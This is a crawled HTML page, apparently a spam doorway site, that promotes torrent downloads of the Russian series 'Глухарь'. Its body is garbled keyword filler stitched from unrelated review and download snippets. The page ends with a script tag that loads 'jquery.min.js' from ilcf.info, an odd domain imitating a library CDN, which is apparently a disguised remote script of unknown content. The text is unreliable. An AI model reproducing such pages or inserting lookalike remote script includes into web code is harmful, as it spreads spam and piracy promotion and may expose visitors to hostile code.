

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-serial-gluhar-skachat-1-sezon.html
body_size: 3242
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал глухарь скачать 1 сезон - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал глухарь скачать 1 сезон</h2>
                            </header>
                            <p>Скачать сериал Глухарь через торрент: Сериал Глухарь через торрент нужно скачивать тогда, когда прочитали все любопытное о нем. ﻿На сайте ezona вы можете скачать фильмы бесплатно и без регистрации. К вашим услугам наш видео каталог кино, в котором вы найдете бесплатные мультфильмы и сериалы, теле шоу и развлекательное. 
«Глуха́рь» — российский телевизионный сериал, транслировавшийся на телеканале НТВ В целом очень неплохой сериал, но сценарий очень примитивен и актерская игра не очень. Фильм о сложных, драматичных, подчас героических буднях врачей главного института скорой помощи — знаменитого «Склифа». Скачать Полицейский с Рублёвки (3 сезон) (1-8 серия) (2018) через торрент бесплатно, Полицейский с Рублёвки (3 сезон) (1-8 серия) (2018) torrent полная версия на русском языке. 
Сериал о детсадовских бандитах. Множество недоработок и абсурда. Сюжетная линия, в принципе, могла бы быть интересной, но не получилось. Екатерина 19 марта 2017 1 Первый сезон смотрела взахлеб, второй уже из под палки, третий - пару серий. «Ментовские войны» - российский криминальный сериал, сосредоточенный вокруг команды сотрудников питерского убойного отдела, пребывающей под. Сюжет рассказывает об обычных буднях в рядовой больнице. Каждый день сюда поступают люди с самыми разными проблемами. Скачать сериал Глухарь через торрент: Сериал Глухарь через торрент нужно скачивать тогда. 
У нас можешь скачать фильмы бесплатно и без регистрации. Скачать мультфильмы и сериалы. Глуха́рь — российский телевизионный сериал, транслировавшийся на телеканале НТВ В целом очень неплохой сериал, но сценарий очень примитивен и актерская игра не очень. Аверин просто бездарен. Он одинаковый во всём, где снимался. Это значительно портит сериал. 
Сериал о детсадовских бандитах. Множество недоработок и абсурда. Сюжетная линия Екатерина 19 марта 2017 1 Первый сезон смотрела взахлеб, второй уже из под палки, третий. Здравствуйте, мои дорогие любители сериалов. Я посмотрела сериал Склифосовский. Скачать Полицейский с Рублёвки (3 сезон) (1-8 серия) (2018) через торрент бесплатно, Полицейский. Рекомендуем также к просмотру: Налет (Braquo) 2009 смотреть онлайн (все сезоны 1-4) (сезон 4, серии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-lenta-vremeni-prezentaciya-4-klass-literaturnoe-chtenie.html">Лента времени презентация 4 класс литературное чтение</a></li>
                                <li><a href="iqhjq-gavan-komandora-aleksey-volkov.html">Гавань командора алексей волков</a></li>
                                <li><a href="iqhjq-roxette-rain.html">Roxette rain</a></li>
                                <li><a href="iqhjq-skachat-film-cherez-torrent-zhizn-rassudit-2014.html">Скачать фильм через торрент жизнь рассудит 2014</a></li>
                                <li><a href="iqhjq-gears-of-war-rusifikator-zvuka-skachat.html">Gears of war русификатор звука скачать</a></li>
                                <li><a href="iqhjq-zvezdnye-vrata-deti-bogov-skachat-torrent.html">Звездные врата дети богов скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать сериал Глухарь торрент бесплатно.</li>
<li>Скачать фильмы бесплатно, скачать мультфильмы и сериалы.</li>
<li>Глухарь (телесериал) — Википедия.</li>
<li>Брат за брата сезон 1,2,3 (2010) смотреть онлайн или.</li>
<li>Склифосовский сезон 1,2,3,4,5,6,7 (2012) смотреть онлайн.</li>
<li>Сериал Закон каменных джунглей 1 сезон онлайн.</li>
<li>Сериал Молодежка 4 сезон смотреть онлайн бесплатно все.</li>
<li>Сериал Склифосовский 2 сезон смотреть онлайн бесплатно.</li>
<li>Полицейский с Рублёвки (3 сезон) (1-8 серия) (2018.</li>
<li>Ментовские войны 2005-2013 смотреть онлайн (все сезоны.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-shadow-of-mordor-torrent.html">Shadow of mordor торрент</a></li>
                                            <li><a href="iqhjq-kostyumnye-filmy-bbc.html">Костюмные фильмы bbc</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-kvn-2009-utomlennye-solncem.html">Квн 2009 утомленные солнцем</a></li>
                                            <li><a href="iqhjq-novyy-oskol-voronezh-avtobus-raspisanie.html">Новый оскол воронеж автобус расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-vord-10-onlayn.html">Ворд 10 онлайн</a></li>
                                            <li><a href="iqhjq-perevodchik-gugl-s-russkogo.html">Переводчик гугл с русского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-charodey-golod-kratkoe-soderzhanie.html">Чародей голод краткое содержание</a></li>
                                            <li><a href="iqhjq-gde-nayti-dogovor-kupli-prodazhi-avtomobilya.html">Где найти договор купли продажи автомобиля</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
